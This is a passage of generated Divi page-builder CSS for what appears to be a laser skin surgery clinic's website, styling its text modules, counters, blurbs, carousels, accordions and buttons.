h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:16px;color:#ffb342!important;letter-spacing:2px;line-height:1.5em}.et_pb_text_1.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_11.et_pb_text,.et_pb_text_12.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text,.et_pb_text_18.et_pb_text,.et_pb_text_19.et_pb_text{color:#63b646!important}.et_pb_text_1,.et_pb_text_16,.et_pb_text_17,.et_pb_text_18,.et_pb_text_19{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em}.et_pb_text_1.et_pb_text a,.et_pb_text_3.et_pb_text a,.et_pb_text_7.et_pb_text a,.et_pb_text_11.et_pb_text a,.et_pb_text_12.et_pb_text a,.et_pb_text_13.et_pb_text a,.et_pb_text_14.et_pb_text a,.et_pb_text_15.et_pb_text a,.et_pb_text_16.et_pb_text a,.et_pb_text_17.et_pb_text a,.et_pb_text_18.et_pb_text a,.et_pb_text_19.et_pb_text a{color:#fa546d!important}.et_pb_text_1 a,.et_pb_text_3 a,.et_pb_text_7 a,.et_pb_text_11 a,.et_pb_text_12 a,.et_pb_text_13 a,.et_pb_text_14 a,.et_pb_text_15 a,.et_pb_text_16 a,.et_pb_text_17 a,.et_pb_text_18 a,.et_pb_text_19 a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:22px;line-height:1.5em}.et_pb_text_1 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:10px;line-height:1.4em;text-align:right}.et_pb_divider_0,.et_pb_divider_8,.et_pb_divider_9{padding-top:80px}.et_pb_divider_0:before{width:auto;top:80px;right:0px;left:0px}.et_pb_text_2{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;margin-top:35px!important}.et_pb_text_2.et_pb_text a,.et_pb_text_4.et_pb_text a,.et_pb_text_5.et_pb_text a,.et_pb_text_6.et_pb_text a,.et_pb_text_8.et_pb_text a,.et_pb_text_9.et_pb_text a,.et_pb_text_10.et_pb_text a,.et_pb_text_20.et_pb_text a,.et_pb_text_21.et_pb_text a,.et_pb_text_22.et_pb_text a{color:#006f44!important}.et_pb_text_2 a,.et_pb_text_4 a,.et_pb_text_5 a,.et_pb_text_6 a,.et_pb_text_8 a,.et_pb_text_9 a,.et_pb_text_10 a,.et_pb_text_20 a,.et_pb_text_21 a,.et_pb_text_22 a{font-weight:700}.et_pb_section_3.et_pb_section{padding-top:17px;padding-bottom:30px}.et_pb_counter_0 .et_pb_counter_amount,.et_pb_counter_1 .et_pb_counter_amount,.et_pb_counter_2 .et_pb_counter_amount{background-color:rgba(0,10,5,0.8)!important}.et_pb_counter_0 .et_pb_counter_amount.overlay,.et_pb_counter_1 .et_pb_counter_amount.overlay,.et_pb_counter_2 .et_pb_counter_amount.overlay,.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link:hover,.et_pb_text_21.et_pb_text{color:rgba(0,10,5,0.8)!important}.et_pb_counters_0.et_pb_counters .et_pb_counter_title,.et_pb_counters_1.et_pb_counters .et_pb_counter_title,.et_pb_counters_2.et_pb_counters .et_pb_counter_title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:14px;color:rgba(0,10,5,0.8)!important;letter-spacing:1px;line-height:1em}.et_pb_counters_0.et_pb_counters .et_pb_counter_amount_number,.et_pb_counters_1.et_pb_counters .et_pb_counter_amount_number,.et_pb_counters_2.et_pb_counters .et_pb_counter_amount_number{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:500;color:rgba(0,10,5,0.8)!important}.et_pb_counters_0.et_pb_counters .et_pb_counter_container,.et_pb_counters_1.et_pb_counters .et_pb_counter_container,.et_pb_counters_2.et_pb_counters .et_pb_counter_container{margin-top:5%}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:14px;letter-spacing:1px}.et_pb_blurb_0.et_pb_blurb p,.et_pb_blurb_1.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p,.et_pb_blurb_3.et_pb_blurb p,.et_pb_blurb_4.et_pb_blurb p,.et_pb_blurb_5.et_pb_blurb p,.et_pb_blurb_6.et_pb_blurb p,.et_pb_blurb_7.et_pb_blurb p,.et_pb_blurb_8.et_pb_blurb p{line-height:1.8em}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_4.et_pb_blurb,.et_pb_blurb_5.et_pb_blurb,.et_pb_blurb_6.et_pb_blurb,.et_pb_blurb_7.et_pb_blurb,.et_pb_blurb_8.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:12px;letter-spacing:1px;line-height:1.8em;margin-right:auto!important;margin-left:auto!important}.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_1.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_8.et_pb_blurb .et_pb_blurb_description a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;color:rgba(0,10,5,0.8)!important}.et_pb_section_4.et_pb_section{padding-top:3px;padding-bottom:99px;background-color:#f2f2f2!important}.et_pb_row_7.et_pb_row,.et_pb_row_24.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_divider_1,.et_pb_divider_4,.et_pb_divider_5,.et_pb_divider_6,.et_pb_divider_7{padding-top:20px;margin-top:35px!important}.et_pb_divider_1:before{border-top-color:#224923;width:auto;top:20px;right:0px;left:0px}.et_pb_text_3,.et_pb_text_7,.et_pb_text_11,.et_pb_text_12,.et_pb_text_14{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-bottom:0px!important}.et_pb_text_4{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;min-height:331.1px;max-width:100%}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_5{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img,.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_1 img,.et_pb_image_2 .et_pb_image_wrap,.et_pb_image_2 img,.et_pb_image_3 .et_pb_image_wrap,.et_pb_image_3 img,.et_pb_image_4 .et_pb_image_wrap,.et_pb_image_4 img,.et_pb_row_33,body #page-container .et-db #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_33.et_pb_row,.et_pb_image_5 .et_pb_image_wrap,.et_pb_image_5 img{width:100%}.et_pb_text_5,.et_pb_text_6{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;max-width:100%}.et_pb_text_5 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:1.7em;text-align:center}.et_pb_text_8,.et_pb_text_9,.et_pb_text_10{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;margin-top:0px!important;max-width:100%}.dpdfg_filtergrid_0 .entry-title,.dpdfg_filtergrid_0 .entry-title a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:1px!important;line-height:1.5em!important;text-align:center!important}.dpdfg_filtergrid_0 .entry-meta span,.dpdfg_filtergrid_0 .entry-meta span a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;text-transform:uppercase!important;font-size:12px!important;letter-spacing:1px!important}.dpdfg_filtergrid_0 .entry-summary{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;font-size:11px!important;letter-spacing:1px!important;line-height:1.5em!important;text-align:center!important}.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;color:rgba(0,10,5,0.8)!important;letter-spacing:1px!important;line-height:2em!important;transition:color 300ms ease 0ms}.dpdfg_filtergrid_0 .dp-dfg-item .et_pb_button_wrapper.read-more-wrapper,.dpdfg_filtergrid_0 .dp-dfg-pagination .et_pb_button_wrapper,.dica_divi_carouselitem_0 .et_pb_button_wrapper,.dica_divi_carouselitem_0 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_1 .et_pb_button_wrapper,.dica_divi_carouselitem_1 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_2 .et_pb_button_wrapper,.dica_divi_carouselitem_2 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_3 .et_pb_button_wrapper,.dica_divi_carouselitem_3 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_4 .et_pb_button_wrapper,.dica_divi_carouselitem_4 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_5 .et_pb_button_wrapper,.dica_divi_carouselitem_5 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container){text-align:center}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button{border-width:0px!important;border-color:#000000;border-radius:0px;letter-spacing:0px;font-size:14px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;background-color:rgba(0,0,0,0);margin-top:0%;margin-left:0%}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover,body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1em;left:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button{font-size:18px}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after{opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:1.6em;opacity:0;display:inline-block}body.et_button_custom_icon #page-container .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:18px}.dpdfg_filtergrid_0 .dp-dfg-filters{padding-bottom:4%}.dpdfg_filtergrid_0 .dp-dfg-header{padding-top:20px}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-layout-grid .dp-dfg-items{column-gap:4em;row-gap:2em}.dpdfg_filtergrid_0 .dp-dfg-container{column-gap:4em;row-gap:2em;font-size:10px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay:before{font-family:ETmodules!important;font-weight:400!important;color:#007539!important}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay{background-color:rgba(255,255,255,0.9)}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay:before{color:#ffffff!important}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay{background-color:rgba(0,0,0,0.6)}.dpdfg_filtergrid_0 .pagination-item.previous-posts span,.dpdfg_filtergrid_0 .pagination-item.next-posts span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-first-page span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-last-page span,.dica_divi_carouselitem_0 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_1 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_2 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_3 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_4 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_5 .dica-image-container .et-pb-icon,.dica_divi_carousel_0 .overlay-image .dica-item .dica-image-container .image:after{font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_3:hover,body #page-container .et_pb_section .et_pb_button_4:hover{background-image:initial;background-color:#ffffff}.et_pb_button_0,.et_pb_button_1,.et_pb_button_2,.et_pb_button_3,.et_pb_button_4{transition:background-color 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}.et_pb_text_10 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:1.5em;text-align:center}.et_pb_section_5.et_pb_section{padding-top:50px}.et_pb_text_11 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:21px;letter-spacing:1px;line-height:3em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content p{line-height:1.9em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:17px;letter-spacing:1px;line-height:1.9em}.et_pb_accordion_0 .et_pb_toggle_open,.et_pb_accordion_0 .et_pb_toggle_close{background-color:rgba(0,0,0,0)}.et_pb_accordion_0 .et_pb_toggle_title:before{font-size:20px;right:-2px;color:rgba(0,10,5,0.25)}.et_pb_section_6.et_pb_section{padding-top:27px;padding-bottom:3px;background-color:#f2f2f2!important}.et_pb_divider_2{padding-top:20px;margin-top:9px!important}.et_pb_divider_2:before,.et_pb_divider_3:before,.et_pb_divider_4:before,.et_pb_divider_5:before,.et_pb_divider_6:before,.et_pb_divider_7:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:20px;right:0px;left:0px}.et_pb_text_13{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-3px!important}.et_pb_divider_3{padding-top:20px;margin-top:7px!important}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header a{font-weight:700;text-transform:uppercase;text-align:center}.et_pb_blurb_9.et_pb_blurb p,.et_pb_blurb_10.et_pb_blurb p,.et_pb_blurb_11.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_9.et_pb_blurb,.et_pb_blurb_10.et_pb_blurb,.et_pb_blurb_11.et_pb_blurb{letter-spacing:1px;line-height:1.6em;background-color:RGBA(0,0,0,0)}body.safari .et_pb_blurb_9.et_pb_blurb,body.iphone .et_pb_blurb_9.et_pb_blurb,body.uiwebview .et_pb_blurb_9.et_pb_blurb,body.safari .et_pb_blurb_10.et_pb_blurb,body.iphone .et_pb_blurb_10.et_pb_blurb,body.uiwebview .et_pb_blurb_10.et_pb_blurb,body.safari .et_pb_blurb_11.et_pb_blurb,body.iphone .et_pb_blurb_11.et_pb_blurb,body.uiwebview .et_pb_blurb_11.et_pb_blurb{font-variant-ligatures:no-common-ligatures}.et_pb_blurb_9 .et_pb_blurb_content,.et_pb_blurb_10 .et_pb_blurb_content,.et_pb_blurb_11 .et_pb_blurb_content{max-width:310px}.et_pb_section_7.et_pb_section{padding-top:30px;padding-bottom:130px;margin-bottom:-6px}.et_pb_section_8.et_pb_section{padding-top:30px;padding-bottom:130px;margin-bottom:-6px;background-color:#f2f2f2!important}.et_pb_text_14 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:4px;line-height:1.1em;text-align:center}.et_pb_text_15{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;padding-top:17px!important;margin-top:-3px!important}.et_pb_text_15 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;text-align:center}.et_pb_row_25.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover,.et_pb_button_2_wrapper .et_pb_button_2,.et_pb_button_2_wrapper .et_pb_button_2:hover,.et_pb_button_3_wrapper .et_pb_button_3,.et_pb_button_3_wrapper .et_pb_button_3:hover,.et_pb_button_4_wrapper .et_pb_button_4,.et_pb_button_4_wrapper .et_pb_button_4:hover{padding-top:20px!important;padding-right:70px!important;padding-bottom:20px!important;padding-left:70px!important}div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_10{background-size:contain;background-position:center bottom 0px;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Female-patient-consultation-injectable-treatment-Weiss-LSSC-NYC-left-left.png)!important}.et_pb_section_9.et_pb_section{padding-top:0px;padding-bottom:120px;margin-top:0px}.et_pb_section_10.et_pb_section{padding-top:0px;padding-bottom:120px;margin-top:0px;background-color:#f5f5f5!important}.et_pb_text_16 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:center}.et_pb_text_16 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:16px;line-height:1.8em;text-align:left}.et_pb_text_17 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:left}.et_pb_text_17 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:16px;line-height:1.4em;text-align:left}.et_pb_section_11.et_pb_section{padding-bottom:0px;background-color:#f2f2f2!important}.et_pb_button_2_wrapper{margin-top:200px!important}body #page-container .et_pb_section .et_pb_button_2{color:#000000!important;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;background-color:#ffffff}.dica_divi_carouselitem_0,.dica_divi_carouselitem_1,.dica_divi_carouselitem_2,.dica_divi_carouselitem_3,.dica_divi_carouselitem_4,.dica_divi_carouselitem_5{filter:sepia(54%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover{filter:sepia(54%)}.dica_divi_carouselitem_0:hover,.dica_divi_carouselitem_1:hover,.dica_divi_carouselitem_2:hover,.dica_divi_carouselitem_3:hover,.dica_divi_carouselitem_4:hover,.dica_divi_carouselitem_5:hover{filter:sepia(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover:hover{filter:sepia(0%)}.dica_divi_carouselitem_0.dica_divi_carouselitem,.dica_divi_carouselitem_1.dica_divi_carouselitem,.dica_divi_carouselitem_2.dica_divi_carouselitem,.dica_divi_carouselitem_3.dica_divi_carouselitem,.dica_divi_carouselitem_4.dica_divi_carouselitem,.dica_divi_carouselitem_5.dica_divi_carouselitem{transition:filter 300ms ease 0ms}.dica_divi_carouselitem_0.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_1.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_2.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_3.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_4.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_5.dica_divi_carouselitem .social-media{justify-content:flex-start!important}.dica_divi_carouselitem_0.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_1.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_2.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_3.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_4.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_5.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-image-container{text-align:center!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}.dica_divi_carouselitem_0 .dica-rating span.rate:before,.dica_divi_carouselitem_1 .dica-rating span.rate:before,.dica_divi_carouselitem_2 .dica-rating span.rate:before,.dica_divi_carouselitem_3 .dica-rating span.rate:before,.dica_divi_carouselitem_4 .dica-rating span.rate:before,.dica_divi_carouselitem_5 .dica-rating span.rate:before{color:#d1bb32!important}.dica_divi_carouselitem_0 .dica-rating span.blank:before,.dica_divi_carouselitem_1 .dica-rating span.blank:before,.dica_divi_carouselitem_2 .dica-rating span.blank:before,.dica_divi_carouselitem_3 .dica-rating span.blank:before,.dica_divi_carouselitem_4 .dica-rating span.blank:before,.dica_divi_carouselitem_5 .dica-rating span.blank:before{color:rgba(0,10,5,0.2)!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:900!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:3px!important;line-height:1.3em!important;text-align:center!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-subtitle{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:8px!important;line-height:2em!important;text-align:center!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:17px!important}{transform:!important}.dica_divi_carousel_0.dica_divi_carousel .dica_divi_carouselitem .dica-item-content>.item-title{margin-top:12%!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container .image{max-width:80%}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container{text-align:center!important;z-index:10!important}.dica_divi_carousel_0 .swiper-button-next:before,.dica_divi_carousel_0 .swiper-button-prev:before{color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet{background-color:#e0e0e0!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .dica-container .swiper-pagination{text-align:center}.dica_divi_carousel_0 .dica-container .swiper-button-next,.dica_divi_carousel_0 .dica-container .swiper-button-prev{font-size:40px;width:40px;height:40px;padding:0px}.dica_divi_carousel_0 .dica-container .swiper-buttton-container{justify-content:space-between}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.dica_divi_carousel_0 .dica_divi_carouselitem{width:calc(100%/2)}.et_pb_button_3_wrapper,.et_pb_accordion_item_0.et_pb_toggle{margin-top:10px!important}body #page-container .et_pb_section .et_pb_button_3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;background-color:#ffffff}.et_pb_divider_8:before,.et_pb_divider_9:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:80px;right:0px;left:0px}.et_pb_text_20{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;max-width:90%}div.et_pb_section.et_pb_section_12,div.et_pb_section.et_pb_section_13{background-image:linear-gradient(180deg,#f2f2f2 0%,rgba(0,0,0,0) 50%)!important}.et_pb_section_12.et_pb_section,.et_pb_section_13.et_pb_section{padding-top:100px}.et_pb_section_14.et_pb_section,.et_pb_section_15.et_pb_section{padding-bottom:4px}.et_pb_button_4_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_4{border-color:#224923;border-radius:1px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#ffffff}.et_pb_section_18.et_pb_section,.et_pb_section_19.et_pb_section{padding-top:7px;padding-bottom:7px}.et_pb_row_34.et_pb_row{margin-right:auto!important;margin-left:auto!important}.et_pb_text_21{padding-top:10px!important}.et_pb_row_35.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel 